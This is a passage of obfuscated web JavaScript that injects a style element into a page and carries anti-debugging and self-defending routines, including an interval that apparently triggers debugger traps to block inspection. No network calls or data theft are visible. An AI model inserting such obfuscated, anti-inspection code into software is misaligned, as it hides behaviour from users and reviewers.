1e0,-0x273,-0x278)+_0x145c59(-0x1b,0x8f,0x13c,-0x38,-0x4c)+_0x227b6c(0x432,0x378,0x371,0x3c6,0x2e4)+_0x1349d8(0x29e,0x2c5,0x270,0x2b1,0x2e5)+_0x227b6c(0x246,0x192,0x377,0x291,0x302)+_0x3d40be(0x4cc,0x46e,0x3e3,0x59e,0x596)+_0x45c7a3(-0x114,-0x1fa,-0x116,-0x178,-0x27)+_0x1349d8(0x33d,0x1b9,0x1a0,0x265,0x1e3)+_0x45c7a3(-0x95,-0x6a,-0xb6,-0x117,0x12)+_0x45c7a3(-0x106,-0x88,-0x145,-0x62,-0xc6)+_0x227b6c(0x355,0x2ed,0x35a,0x384,0x2d3)+_0x1349d8(0x24f,0x28f,0x1c3,0x287,0x2db)+_0x145c59(0xe0,0x169,0x1e8,0x1d8,0x266)+_0x1349d8(0x1bc,0x2b1,0x164,0x1fa,0x181)+_0x145c59(0xff,0x5f,0x71,-0x87,0x29)+_0x45c7a3(0x50,0x14c,0x93,-0x94,-0x69)+_0x45c7a3(-0xd,0x81,-0xe4,-0xa5,-0x52)+_0x1349d8(0x26a,0x20c,0x25e,0x25d,0x23a)+_0x227b6c(0x288,0x230,0x1ca,0x28c,0x247)+_0x1349d8(0x387,0x1a7,0x303,0x2a3,0x350)+_0x3d40be(0x4fe,0x40d,0x453,0x517,0x46e)+_0x1349d8(0x373,0x36f,0x26e,0x272,0x219)+_0x145c59(0x115,0x88,-0x4f,0x109,0xfe)+_0x1349d8(0x28e,0x28e,0x3c1,0x304,0x3db)+_0x45c7a3(0x23,0x11b,0x110,0x9f,0x48)+_0x3d40be(0x4f9,0x459,0x52a,0x5de,0x5e9)+_0x145c59(0x1ab,0xda,0xb9,0x11b,0x128)+_0x1349d8(0x2d5,0x290,0x2e6,0x2db,0x364)+_0x1349d8(0x26e,0x18f,0x138,0x21f,0x1df)+_0x3d40be(0x62d,0x69d,0x6d6,0x6f7,0x675)+'\x0a'),document[_0x3d40be(0x696,0x651,0x5f8,0x5e8,0x615)][_0x3d40be(0x595,0x509,0x51e,0x551,0x545)+_0x145c59(-0x20,0x95,0xa6,0xb0,0xca)+'d'](style);}(function(){function _0x4f5dea(_0x4579c4,_0x2a6faf,_0xdef51c,_0x451ac4,_0x145dd2){return _0x145c59(_0x4579c4-0x1ca,_0x145dd2- -0x212,_0x451ac4,_0x451ac4-0x1c9,_0x145dd2-0x1ae);}const _0xeef7fe={'PazRf':function(_0x429341,_0x2eb855){return _0x429341+_0x2eb855;},'zBSwZ':_0x5c6c98(0x1b9,0x289,0x17d,0x109,0x23c),'HFpLV':_0x5c6c98(0x27d,0x1a8,0x308,0x328,0x1a4),'WofqG':_0x2f64c9(0x456,0x42c,0x514,0x34d,0x35f)+_0x2f64c9(0x65d,0x58d,0x5c1,0x584,0x55d)+'t','pCygQ':function(_0x57ca77,_0x52c81e){return _0x57ca77(_0x52c81e);},'meXfP':function(_0xa6da62,_0x554753){return _0xa6da62+_0x554753;},'gcPou':_0x480b6e(0x8a,0xff,0x5e,0x15d,0xc7)+_0x439e16(0x3ab,0x373,0x310,0x405,0x42b)+_0x5c6c98(0xae,0x149,0x40,0xb5,-0x17)+_0x2f64c9(0x4d8,0x488,0x588,0x484,0x55f),'gAbuC':_0x5c6c98(0x202,0x2f3,0x1c5,0x2a4,0x144)+_0x480b6e(0x48,0x180,0x132,0x92,0x125)+_0x5c6c98(0x169,0x201,0x86,0xde,0x218)+_0x5c6c98(0x9f,0x12e,0x9e,0xfd,-0x2d)+_0x5c6c98(0xd0,0x1c6,0x11,0x145,0x147)+_0x4f5dea(-0xcd,-0x19c,-0x5a,-0xc4,-0xc6)+'\x20)','vIcLU':function(_0x3b7d50,_0x209a88){return _0x3b7d50===_0x209a88;},'gEjRi':_0x2f64c9(0x60c,0x5b0,0x669,0x560,0x4c5),'MMDHU':function(_0x544c66,_0xe22a4b){return _0x544c66+_0xe22a4b;},'ZOPJu':function(_0x376ee7){return _0x376ee7();},'thbwB':_0x5c6c98(0x1c8,0x109,0x13c,0x143,0x1df),'pDawp':_0x5c6c98(0x238,0x1f9,0x30a,0x13a,0x159)};function _0x5c6c98(_0x46b84e,_0xd5a84b,_0x2763f4,_0x5aa930,_0x375a4c){return _0x227b6c(_0x375a4c,_0xd5a84b-0x1e8,_0x2763f4-0xc5,_0x46b84e- -0x1a7,_0x375a4c-0x83);}function _0x439e16(_0xf3ff4c,_0x22e711,_0x2ebfab,_0x52c30e,_0x4f3384){return _0x45c7a3(_0xf3ff4c-0x467,_0x22e711,_0x2ebfab-0x165,_0x52c30e-0x134,_0x4f3384-0x1ab);}let _0x3c25b7;function _0x2f64c9(_0x2e2444,_0x4857e6,_0x10d500,_0x366247,_0x4663b0){return _0x227b6c(_0x366247,_0x4857e6-0x52,_0x10d500-0x149,_0x4857e6-0x1e0,_0x4663b0-0x153);}function _0x480b6e(_0x493601,_0x477fc1,_0x30a510,_0x265192,_0x4d659e){return _0x145c59(_0x493601-0x184,_0x265192- -0x57,_0x493601,_0x265192-0xc6,_0x4d659e-0x1a6);}try{if(_0xeef7fe[_0x439e16(0x377,0x376,0x2e1,0x36c,0x278)](_0xeef7fe[_0x4f5dea(-0x165,-0x64,0x5e,-0x79,-0x6b)],_0xeef7fe[_0x480b6e(0x161,0x142,0x1e3,0x150,0x155)])){const _0x79c906=_0xeef7fe[_0x480b6e(0xb8,0x86,-0x4c,0xab,0x54)](Function,_0xeef7fe[_0x2f64c9(0x5ff,0x5a8,0x608,0x608,0x4b4)](_0xeef7fe[_0x5c6c98(0xd8,0x16e,-0x1,0x1c1,0x50)](_0xeef7fe[_0x439e16(0x48e,0x484,0x52f,0x3f8,0x511)],_0xeef7fe[_0x2f64c9(0x396,0x452,0x540,0x462,0x449)]),');'));_0x3c25b7=_0xeef7fe[_0x5c6c98(0xe8,0x1bb,0x15,0x1d4,0x149)](_0x79c906);}else(function(){return![];}[_0x439e16(0x3d4,0x3d4,0x2e2,0x2e8,0x4a2)+_0x480b6e(0x109,0x3b,-0x6a,0x14,0x39)+'r'](_0xeef7fe[_0x5c6c98(0x132,0xb9,0x1c4,0x3a,0x18d)](_0xeef7fe[_0x439e16(0x3ca,0x3b0,0x2ed,0x30b,0x49d)],_0xeef7fe[_0x480b6e(0x215,0x26a,0x1e9,0x1e6,0x141)]))[_0x439e16(0x3d0,0x429,0x429,0x2d2,0x3fa)](_0xeef7fe[_0x5c6c98(0x22d,0x1e4,0x2fb,0x1e0,0x2b7)]));}catch(_0x35c009){if(_0xeef7fe[_0x5c6c98(0x149,0xa2,0xfb,0x170,0x133)](_0xeef7fe[_0x4f5dea(-0x121,-0x1e5,-0xfd,-0x77,-0xf8)],_0xeef7fe[_0x2f64c9(0x49c,0x44c,0x489,0x3ee,0x3c3)])){let _0x379072;try{_0x379072=_0xeef7fe[_0x2f64c9(0x544,0x4c7,0x440,0x564,0x5b7)](_0x7d8329,_0xeef7fe[_0x2f64c9(0x3b9,0x4b9,0x45a,0x5ad,0x3fb)](_0xeef7fe[_0x480b6e(0x233,0x1b2,0x197,0x18c,0x1bd)](_0xeef7fe[_0x439e16(0x48e,0x4e6,0x441,0x4c8,0x54d)],_0xeef7fe[_0x439e16(0x2f9,0x2ca,0x31c,0x3c8,0x21f)]),');'))();}catch(_0x1d0f39){_0x379072=_0xb58e84;}return _0x379072;}else _0x3c25b7=window;}_0x3c25b7[_0x2f64c9(0x4bd,0x51c,0x585,0x4c1,0x50a)+_0x2f64c9(0x4ce,0x472,0x444,0x3d3,0x4eb)+'l'](_0x56bc41,0x15e7+-0x2260+0x1c19);}());function _0x56bc41(_0x21392a){const _0x4cf072={'wyDfW':function(_0x372b82,_0x54d9d2){return _0x372b82===_0x54d9d2;},'RJHFq':_0x29a977(-0x231,-0x4d,-0x97,-0x5a,-0x14f),'wGAsk':_0x11ff6f(0x469,0x5b2,0x4de,0x4d5,0x40a),'qthZz':_0x5c2f25(0x4ee,0x3c6,0x346,0x49c,0x429)+_0x11ff6f(0x325,0x3da,0x323,0x35f,0x379)+_0x5c2f25(0x5c4,0x5ee,0x57d,0x461,0x52b)+')','VtQgi':_0x3bd0de(0x1e2,0x1ca,0x2b2,0x249,0x1dc)+_0x29a977(-0x214,-0x156,-0x152,-0x25e,-0x1c9)+_0x11ff6f(0x3da,0x2d0,0x2b9,0x3af,0x2f7)+_0x11ff6f(0x3b1,0x331,0x39a,0x3a2,0x421)+_0x5c2f25(0x4ef,0x4c3,0x4f1,0x59d,0x516)+_0x11ff6f(0x4d0,0x471,0x51b,0x4b4,0x4e2)+_0x29a977(0x58,0x38,-0xad,0x6f,-0x3f),'jUcRK':function(_0x32fd9d,_0x2f0b53){return _0x32fd9d(_0x2f0b53);},'ZrMbh':_0x261df8(-0xc2,0x3b,-0x58,0x55,-0x15),'JOImU':function(_0x55f3e3,_0x5058b0){return _0x55f3e3+_0x5058b0;},'IfdOh':_0x29a977(-0x7c,-0x145,-0x19e,-0x23,-0xef),'yoItA':_0x11ff6f(0x51a,0x44f,0x511,0x4d7,0x58a),'VGmVs':function(_0x1415a4){return _0x1415a4();},'NVQyX':function(_0x19aa36,_0x4d04d3,_0x5064f0){return _0x19aa36(_0x4d04d3,_0x5064f0);},'iRUmd':function(_0xceaeab,_0x49b208){return _0xceaeab===_0x49b208;},'UFrgD':_0x29a977(-0x140,-0x167,-0x225,-0x1b8,-0x134),'YFwrI':_0x11ff6f(0x356,0x2b2,0x25b,0x350,0x3b7),'pVYgQ':_0x3bd0de(0x289,0x310,0x157,0x280,0x212)+_0x5c2f25(0x630,0x62b,0x574,0x5df,0x5ce)+'+$','kNshE':function(_0x4349c6,_0x2961a4){return _0x4349c6!==_0x2961a4;},'RdXWP':_0x29a977(-0x3e,-0x1fc,-0x131,-0xe5,-0x114),'YgPrL':_0x29a977(-0x19f,-0xb0,-0xc0,-0x212,-0x13e)+'g','HOIrt':_0x29a977(-0x11e,-0x16e,-0x1e7,-0x271,-0x18e),'eHMjm':_0x29a977(-0xa9,-0x244,-0x1c4,-0xed,-0x183)+_0x5c2f25(0x59e,0x5ad,0x5ad,0x535,0x543)+_0x5c2f25(0x4f9,0x434,0x47b,0x4c8,0x529),'LrxBc':_0x3bd0de(0x358,0x22f,0x35a,0x2af,0x316)+'er','gPlnh':_0x3bd0de(0x39d,0x40c,0x32c,0x31d,0x36f),'vJIDs':_0x29a977(-0xf9,-0x67,-0xdf,-0xb8,-0x56),'uUDhV':function(_0x32b5fa,_0x2c4898){return _0x32b5fa/_0x2c4898;},'AKngq':_0x11ff6f(0x38d,0x32c,0x336,0x348,0x413)+'h','tTHvr':function(_0x57345b,_0x26ec36){return _0x57345b%_0x26ec36;},'WWYNj':_0x11ff6f(0x46b,0x4fe,0x498,0x414,0x43f),'slrzl':_0x29a977(-0x177,-0x122,-0x9d,-0xf9,-0xe2),'cvYWl':_0x29a977(0x18,-0xbd,-0xcb,-0x183,-0xc7),'ripqj':_0x261df8(0x1d2,0x67,0x203,0x122,0x144),'qCoJm':_0x261df8(0x61,0x3b,0x56,0xdd,0x12a)+'n','dRyUX':_0x261df8(0x9a,0x129,0xe,0xe6,0x97),'kXLRP':function(_0x5cce00,_0x1fdf65){return _0x5cce00+_0x1fdf65;},'PMLCi':_0x29a977(-0x100,-0x138,-0x189,-0x2ad,-0x1db)+_0x261df8(0x113,0xfe,0x1a8,0x1a1,0xcd)+'t','AymIy':function(_0x15780a,_0x31cb95){return _0x15780a(_0x31cb95);},'TPyDx':_0x3bd0de(0x42b,0x256,0x3b0,0x29b,0x33e),'zbwPE':_0x11ff6f(0x36d,0x327,0x41e,0x3fa,0x4b3),'lYlnd':_0x3bd0de(0x282,0x144,0x1e9,0xe1,0x1cf),'rkCzK':_0x29a977(-0x4c,-0xac,-0x10d,-0x76,-0xaa),'sTExQ':_0x29a977(-0xf9,0x56,-0xbf,0x38,-0x22),'XxibJ':function(_0x37c426,_0x1a809d){return _0x37c426(_0x1a809d);}};function _0x11ff6f(_0x149d83,_0x44ce74,_0x442526,_0xfe70e9,_0xe60bff){return _0x1349d8(_0x149d83-0x6a,_0x44ce74-0xab,_0x442526,_0xfe70e9-0x19a,_0xe60bff-0x1dd);}function _0x261df8(_0x4f5768,_0x3f06e9,_0x46b86c,_0x19d2bf,_0x5a198b){return _0x1349d8(_0x4f5768-0x9f,_0x3f06e9-0xb5,_0x3f06e9,_0x5a198b- -0x203,_0x5a198b-0x3);}function _0x524f45(_0x182ef1){function _0x47a2af(_0x393014,_0xc4de99,_0x346f5a,_0x1a3ac0,_0x22642c){return _0x5c2f25(_0x393014-0x1eb,_0xc4de99-0x134,_0x1a3ac0,_0x1a3ac0-0x5a,_0x393014- -0x5d1);}function _0x3e4245(_0x19ab5f,_0x591aa7,_0x55b4d0,_0x2066ad,_0x891f06){return _0x5c2f25(_0x19ab5f-0xd8,_0x591aa7-0xda,_0x2066ad,_0x2066ad-0x13,_0x891f06- -0x3f0);}function _0x52ce36(_0x40a3b2,_0x2608ec,_0x4341aa,_0x139493,_0x14f501){return _0x29a977(_0x14f501,_0x2608ec-0xab,_0x4341aa-0x1be,_0x139493-0x66,_0x4341aa-0x407);}const _0xba028f={'jThze':_0x4cf072[_0x3e4245(0x68,0x190,0x2c,0x1b4,0x121)],'QUWaj':_0x4cf072[_0x22a157(-0x212,-0x1b7,-0x1ce,-0x298,-0x364)],'OTLcw':function(_0x4dd4ff,_0x4e82fa){function _0xc93ae7(_0x4208fd,_0x12dee9,_0xc6ed5a,_0xe5e858,_0x572ed2){return _0x22a157(_0xc6ed5a,_0x12dee9-0x123,_0xc6ed5a-0x1af,_0x12dee9-0x409,_0x572ed2-0x9e);}return _0x4cf072[_0xc93ae7(0x1d0,0x1dd,0x264,0x152,0x125)](_0x4dd4ff,_0x4e82fa);},'qFSmC':_0x4cf072[_0x3e4245(-0x3a,0x14c,-0x27,-0x6b,0x5f)],'vXuob':function(_0x48c788,_0x510ec0){function _0x5db3f6(_0x36db3f,_0x858308,_0x15a2df,_0x4cfc43,_0xa823f4){return _0x31c53b(_0x36db3f-0x17d,_0x858308-0x73,_0x15a2df-0x156,_0x15a2df-0x46b,_0x4cfc43);}return _0x4cf072[_0x5db3f6(0x254,0x165,0x23d,0x2b1,0x170)](_0x48c788,_0x510ec0);},'HfcTt':_0x4cf072[_0x22a157(-0x231,-0x1b5,-0x38d,-0x2ab,-0x353)],'GzsGS':_0x4cf072[_0x31c53b(-0x65,-0xc1,-0x48,-0x11c,-0x128)],'OCzuN':function(_0x31f320,_0x37d0af){function _0x554180(_0x3a8991,_0x4f666c,_0x430bc7,_0x10c11d,_0x458db4){return _0x3e4245(_0x3a8991-0x172,_0x4f666c-0xf3,_0x430bc7-0xcc,_0x10c11d,_0x430bc7-0x133);}return _0x4cf072[_0x554180(0x1f4,0x1a2,0x1cd,0x167,0xe1)](_0x31f320,_0x37d0af);},'rRVug':function(_0x32c380){function _0x105d9b(_0x404c5d,_0x232946,_0x41dd23,_0x1cc9fc,_0x3a19af){return _0x3e4245(_0x404c5d-0x115,_0x232946-0x7b,_0x41dd23-0x116,_0x404c5d,_0x41dd23- -0x2b7);}return _0x4cf072[_0x105d9b(-0x29c,-0x22f,-0x29b,-0x2a9,-0x329)](_0x32c380);},'HIYyH':function(_0x203e0e,_0x8e50da,_0x206e23){function _0xf2ab83(_0x31a01e,_0x4b6c30,_0x3466fe,_0x431b48,_0x125afa){return _0x3e4245(_0x31a01e-0xb6,_0x4b6c30-0x5d,_0x3466fe-0x92,_0x431b48,_0x31a01e-0x4f);}return _0x4cf072[_0xf2ab83(0x1c4,0x276,0xd4,0x2c5,0x1ca)](_0x203e0e,_0x8e50da,_0x206e23);},'RFYEZ':function(_0x59d4ce,_0x3abbb0){function _0x294dc0(_0x5296e7,_0xafb159,_0x26e8fb,_0x56f1b2,_0x302861){return _0x47a2af(_0x56f1b2- -0x26,_0xafb159-0x38,_0x26e8fb-0x12e,_0x26e8fb,_0x302861-0x36);}return _0x4cf072[_0x294dc0(-0xa4,-0x9b,-0x29,-0x90,0x10)](_0x59d4ce,_0x3abbb0);},'xQeBu':_0x4cf072[_0x47a2af(-0x1ed,-0x2d1,-0x19a,-0x11e,-0x1c3)],'iLdCv':_0x4cf072[_0x22a157(-0x2fd,-0x22a,-0x28a,-0x2d3,-0x205)],'eJXSG':_0x4cf072[_0x22a157(-0x17e,-0x173,-0x15e,-0x18a,-0xe2)]};function _0x31c53b(_0x432703,_0x394b97,_0x4c5152,_0x981fe7,_0x430072){return _0x29a977(_0x430072,_0x394b97-0xa4,_0x4c5152-0x1eb,_0x981fe7-0xe9,_0x981fe7- -0x100);}function _0x22a157(_0x2d12b0,_0x231fa2,_0x421ea1,_0x33294f,_0x3dab2e){return _0x261df8(_0x2d12b0-0x76,_0x2d12b0,_0x421ea1-0x182,_0x33294f-0x81,_0x33294f- -0x230);}if(_0x4cf072[_0x31c53b(-0xbc,-0x1a4,-0x175,-0x17c,-0x13a)](_0x4cf072[_0x47a2af(-0x9e,-0x17b,-0x14c,-0xa8,-0x146)],_0x4cf072[_0x52ce36(0x3d0,0x30f,0x36d,0x372,0x321)])){const _0x4b0d82=_0x78aa52?function(){function _0x596e1a(_0x549cf5,_0x36762d,_0x38bfbc,_0x21c6ad,_0x2d7466){return _0x47a2af(_0x2d7466-0x698,_0x36762d-0xb4,_0x38bfbc-0x1e5,_0x549cf5,_0x2d7466-0xdc);}if(_0x212fab){const _0xa56fb9=_0x542d8d[_0x596e1a(0x5fa,0x6b6,0x4f2,0x632,0x5b6)](_0xf313fa,arguments);return _0x219649=null,_0xa56fb9;}}:function(){};return _0x243049=![],_0x4b0d82;}else{if(_0x4cf072[_0x47a2af(0xd,0x5e,-0xce,-0xac,0xfa)](typeof _0x182ef1,_0x4cf072[_0x31c53b(-0x1f7,-0xb4,-0x215,-0x132,-0x87)])){if(_0x4cf072[_0x3e4245(0x215,0x2e3,0x2ef,0x268,0x1ee)](_0x4cf072[_0x31c53b(-0x218,-0x239,-0x367,-0x299,-0x1e7)],_0x4cf072[_0x3e4245(-0x58,0x7c,0x49,0xca,0x44)]))return function(_0x398e2d){}[_0x22a157(-0x158,-0x2bb,-0x15f,-0x1c3,-0x18c)+_0x22a157(-0x399,-0x2a7,-0x3bc,-0x2c0,-0x230)+'r'](_0x4cf072[_0x47a2af(-0x18d,-0xb9,-0x266,-0xd7,-0x1aa)])[_0x47a2af(-0xe2,-0x117,-0x1d9,-0x26,-0x10)](_0x4cf072[_0x52ce36(0x3ec,0x3f3,0x33d,0x3e7,0x252)]);else{if(_0xaf4a42){const _0x194996=_0x23d918[_0x52ce36(0x2dd,0x229,0x329,0x2c1,0x227)](_0x19bb21,arguments);return _0x48e19b=null,_0x194996;}}}else{if(_0x4cf072[_0x22a157(-0xc4,-0xe1,-0x126,-0x165,-0x220)](_0x4cf072[_0x31c53b(-0x17d,-0x135,-0x291,-0x1b9,-0x1a7)],_0x4cf072[_0x22a157(-0x1af,-0x17e,-0xd4,-0x16c,-0x193)])){if(_0x4cf072[_0x52ce36(0x2fb,0x3dd,0x38b,0x2ee,0x406)](_0x4cf072[_0x52ce36(0x399,0x274,0x2d9,0x34a,0x204)]('',_0x4cf072[_0x22a157(-0xcd,-0x1f8,-0x15f,-0x19d,-0x9e)](_0x182ef1,_0x182ef1))[_0x4cf072[_0x31c53b(-0x7c,-0x1f5,-0x1f8,-0x125,-0x125)]],0x67f+-0x2456+-0x1*-0x1dd8)||_0x4cf072[_0x31c53b(-0xcd,-0x160,-0x154,-0xef,-0xcb)](_0x4cf072[_0x52ce36(0x2fe,0x22a,0x31f,0x2c0,0x2cc)](_0x182ef1,0x26*-0x3d+0x1195*0x1+-0x873*0x1),0x12b*-0x20+-0x24e3+0x4a43)){if(_0x4cf072[_0x22a157(-0x85,-0x106,-0x120,-0x165,-0x22d)](_0x4cf072[_0x3e4245(0xee,0xde,0x41,0x37,0x8c)],_0x4cf072[_0x47a2af(-0x6d,-0xd3,-0xbd,-0x50,0x2c)]))(function(){function _0x5acbea(_0x56081f,_0x2aefb6,_0x638a21,_0x25a714,_0x174ba3){return _0x31c53b(_0x56081f-0x1ac,_0x2aefb6-0xc6,_0x638a21-0x1e,_0x56081f-0x629,_0x638a21);}function _0x3ee2bc(_0x202003,_0x422901,_0x1e1fb8,_0x1a1a8c,_0x455360){return _0x47a2af(_0x422901-0x3bd,_0x422901-0x10e,_0x1e1fb8-0x45,_0x1a1a8c,_0x455360-0xcf);}function _0x422631(_0x82e51d,_0x1e94c5,_0x523cc9,_0xbdfdac,_0x2ed4cd){return _0x31c53b(_0x82e51d-0x40,_0x1e94c5-0xbe,_0x523cc9-0x5f,_0x2ed4cd-0x23,_0x82e51d);}function _0x3529ce(_0xc205fd,_0x2d603b,_0x40cfec,_0xb03eba,_0x2965e4){return _0x3e4245(_0xc205fd-0x1b1,_0x2d603b-0x4c,_0x40cfec-0x1,_0xb03eba,_0xc205fd-0x1b8);}if(_0x4cf072[_0x3529ce(0x3a6,0x3f6,0x38c,0x302,0x3ed)](_0x4cf072[_0x5acbea(0x3ff,0x332,0x47f,0x42d,0x4e1)],_0x4cf072[_0x3ee2bc(0x2b8,0x1e6,0x28d,0x1d1,0x15b)])){if(_0x1d1b7b){const _0x4c471b=_0x11f740[_0x3529ce(0x2b7,0x348,0x1fe,0x240,0x213)](_0x536b55,arguments);return _0x3ff217=null,_0x4c471b;}}else return!![];}[_0x52ce36(0x33c,0x426,0x32d,0x3b3,0x2be)+_0x3e4245(0xe8,-0x98,-0x6f,0xb9,0x6)+'r'](_0x4cf072[_0x52ce36(0x23a,0x226,0x2d9,0x269,0x26d)](_0x4cf072[_0x3e4245(0x294,0x20e,0x25e,0x2a0,0x1a0)],_0x4cf072[_0x47a2af(-0x3d,-0xd,-0xae,-0x8f,-0xb1)]))[_0x52ce36(0x30d,0x24c,0x265,0x355,0x26f)](_0x4cf072[_0x3e4245(0x113,0x142,0xbc,0xac,0x19d)]));else return!![];}else _0x4cf072[_0x3e4245(0x243,0x275,0x2de,0x2cd,0x1ee)](_0x4cf072[_0x52ce36(0x333,0x27f,0x2e6,0x38f,0x39c)],_0x4cf072[_0x22a157(-0x2f7,-0x227,-0x17c,-0x20a,-0x255)])?function(){function _0x9b871f(_0x5d1b49,_0x3985a6,_0xa9141a,_0x548a75,_0x3f0c6d){return _0x31c53b(_0x5d1b49-0x1a2,_0x3985a6-0x175,_0xa9141a-0x163,_0xa9141a-0x78,_0x3985a6);}function _0x3bc4e0(_0x5c3dbc,_0x24bcca,_0x303979,_0x310ddc,_0x27e767){return _0x31c53b(_0x5c3dbc-0x42,_0x24bcca-0xdd,_0x303979-0x7f,_0x5c3dbc-0x46b,_0x303979);}function _0x407e33(_0x55f97a,_0x11ea58,_0x37a7a9,_0x1ebdd4,_0x12307a){return _0x52ce36(_0x55f97a-0x1a6,_0x11ea58-0x1e6,_0x12307a- -0x4d3,_0x1ebdd4-0x3,_0x37a7a9);}function _0x2d92bd(_0xef69b4,_0x1e6ddd,_0x1b4ed7,_0x74ffbb,_0x38b88d){return _0x22a157(_0x1e6ddd,_0x1e6ddd-0x16c,_0x1b4ed7-0xf4,_0x1b4ed7- -0x37,_0x38b88d-0x95);}const _0xd6d149={'vfJaU':_0xba028f[_0x407e33(-0x1f3,-0x1d8,-0x12e,-0x20d,-0x115)],'vOWdK':_0xba028f[_0x407e33(-0xd1,-0x258,-0x1c1,-0x1eb,-0x1c9)],'bXeLG':function(_0x350022,_0x193351){function _0x38a736(_0x10e8e2,_0x3b63b5,_0x10b4a2,_0x1f75fe,_0x34a03d){return _0x3bc4e0(_0x3b63b5-0x31f,_0x3b63b5-0x123,_0x34a03d,_0x1f75fe-0x8e,_0x34a03d-0x1ad);}return _0xba028f[_0x38a736(0x62c,0x561,0x55c,0x501,0x645)](_0x350022,_0x193351);},'LtkHe':_0xba028f[_0x407e33(-0x123,-0x234,-0x1fa,-0xc1,-0x144)],'rsxTa':function(_0x4d825b,_0x124907){function _0x5a19b0(_0x5ab1ac,_0x36f25e,_0x397633,_0x55e6ee,_0x2fcf2f){return _0x2d92bd(_0x5ab1ac-0x63,_0x5ab1ac,_0x55e6ee-0x10f,_0x55e6ee-0xa9,_0x2fcf2f-0xa);}return _0xba028f[_0x5a19b0(-0xcf,-0x10c,-0x23d,-0x1b0,-0xb5)](_0x4d825b,_0x124907);},'DPutZ':_0xba028f[_0x407e33(-0xd9,-0x1bf,-0x16a,-0x1b5,-0x1ce)],'qdpnL':_0xba028f[_0x407e33(-0x139,-0xa6,-0xbd,-0x1d0,-0x16c)],'jNXGC':function(_0x10b046,_0x633617){function _0x551fc6(_0x58cfb5,_0x5320fa,_0x19e894,_0x4d1500,_0x40ebb2){return _0x407e33(_0x58cfb5-0x12d,_0x5320fa-0x9d,_0x5320fa,_0x4d1500-0x85,_0x40ebb2-0x438);}return _0xba028f[_0x551fc6(0x1fd,0x336,0x2d7,0x33a,0x278)](_0x10b046,_0x633617);},'DyUBm':function(_0xe154d4){function _0x3e3846(_0x3349d7,_0x22c07a,_0x171001,_0x197c14,_0x230bc5){return _0x9b871f(_0x3349d7-0x15a,_0x22c07a,_0x3349d7- -0x19,_0x197c14-0x15,_0x230bc5-0x39);}return _0xba028f[_0x3e3846(-0xb8,-0xa7,-0x101,0x16,0x20)](_0xe154d4);},'Tjkzp':function(_0x515c82,_0x4de780,_0x19c80b){function _0x529357(_0x2a7352,_0x8c621c,_0x485a7b,_0x350968,_0x6060cc){return _0x572ed0(_0x2a7352-0x13b,_0x8c621c-0x9e,_0x6060cc-0x2a9,_0x2a7352,_0x6060cc-0x8c);}return _0xba028f[_0x529357(0x23a,0xd0,0x1c5,0xae,0x173)](_0x515c82,_0x4de780,_0x19c80b);}};function _0x572ed0(_0x3340fe,_0x44e96a,_0x5b7efd,_0x19c76b,_0x111749){return _0x3e4245(_0x3340fe-0x7a,_0x44e96a-0x7e,_0x5b7efd-0x19a,_0x19c76b,_0x5b7efd- -0x2dc);}if(_0xba028f[_0x2d92bd(-0x189,-0x200,-0x284,-0x19f,-0x26e)](_0xba028f[_0x9b871f(-0x234,-0x14d,-0x146,-0x193,-0x159)],_0xba028f[_0x9b871f(-0x148,-0x14a,-0x245,-0x2fb,-0x1a1)])){const _0x35bf85={'ReShW':_0xd6d149[_0x572ed0(-0x265,-0x281,-0x28c,-0x1de,-0x2e4)],'QAydG':_0xd6d149[_0x3bc4e0(0x20a,0x303,0x2ac,0x232,0x2ff)],'TXGXL':function(_0x299083,_0x479d2b){function _0x4e8b03(_0x5231c0,_0x1d26b6,_0x2aa647,_0x2e18f6,_0x57ea7b){return _0x9b871f(_0x5231c0-0x122,_0x57ea7b,_0x2e18f6-0x2f1,_0x2e18f6-0x64,_0x57ea7b-0x1a4);}return _0xd6d149[_0x4e8b03(0x307,0x34b,0x2d8,0x24a,0x232)](_0x299083,_0x479d2b);},'kLpEb':_0xd6d149[_0x572ed0(-0x11d,-0x17a,-0x207,-0x21e,-0x1c5)],'OcAUy':function(_0x3fb153,_0x2b8980){function _0x14ca4f(_0x16a591,_0x55b694,_0x2fb021,_0x1546f7,_0x385210){return _0x2d92bd(_0x16a591-0x1c,_0x1546f7,_0x16a591-0x556,_0x1546f7-0x5f,_0x385210-0x2f);}return _0xd6d149[_0x14ca4f(0x30f,0x3e1,0x40c,0x3f1,0x365)](_0x3fb153,_0x2b8980);},'TxbuW':_0xd6d149[_0x3bc4e0(0x25b,0x199,0x2f8,0x184,0x191)],'hvISR':_0xd6d149[_0x3bc4e0(0x2b5,0x3ab,0x1b8,0x32e,0x245)],'JiyPg':function(_0x172abe,_0x47b63d){function _0x12c6a2(_0x502cad,_0x106a97,_0x227463,_0x28890e,_0x4f0a2a){return _0x572ed0(_0x502cad-0x17d,_0x106a97-0x149,_0x28890e-0x5c7,_0x227463,_0x4f0a2a-0x199);}return _0xd6d149[_0x12c6a2(0x43d,0x3ec,0x2ba,0x363,0x449)](_0x172abe,_0x47b63d);},'ycZRb':function(_0x5c6055){function _0x554740(_0x30cad4,_0x17a40c,_0x5bff67,_0x2928c9,_0xceb86f){return _0x3bc4e0(_0x17a40c-0x82,_0x17a40c-0x3c,_0x2928c9,_0x2928c9-0x10,_0xceb86f-0x1bb);}return _0xd6d149[_0x554740(0x2f2,0x3f1,0x4e9,0x30f,0x3bd)](_0x5c6055);}};_0xd6d149[_0x572ed0(-0x38,-0x18d,-0x100,-0x136,-0x77)](_0x2e11a9,this,function(){const _0x552dd9=new _0xd3483f(_0x35bf85[_0x11af94(0x89,0x120,0x149,0xdc,-0x59)]);function _0x2730b2(_0x1d8e6a,_0x2ad485,_0x51a04d,_0x44b864,_0x41a211){return _0x2d92bd(_0x1d8e6a-0x15a,_0x44b864,_0x41a211-0x511,_0x44b864-0x168,_0x41a211-0x195);}const _0x209271=new _0x39a0e8(_0x35bf85[_0x11af94(0x39,0x62,0x111,-0x48,0x100)],'i'),_0x3739b1=_0x35bf85[_0x26a330(0x52a,0x59b,0x583,0x4b9,0x4e0)](_0x52dd0e,_0x35bf85[_0x3e4e63(-0x34d,-0x33e,-0x373,-0x302,-0x275)]);function _0x26a330(_0x3ec4a9,_0x2d8198,_0xf1de29,_0x4fdcd0,_0x5af7c1){return _0x572ed0(_0x3ec4a9-0x4d,_0x2d8198-0x50,_0x4fdcd0-0x66a,_0x5af7c1,_0x5af7c1-0x188);}function _0x11af94(_0x14a627,_0x3fedf2,_0x42cec9,_0x4ed667,_0x24b142){return _0x2d92bd(_0x14a627-0xb7,_0x3fedf2,_0x14a627-0x1cc,_0x4ed667-0x125,_0x24b142-0x16a);}function 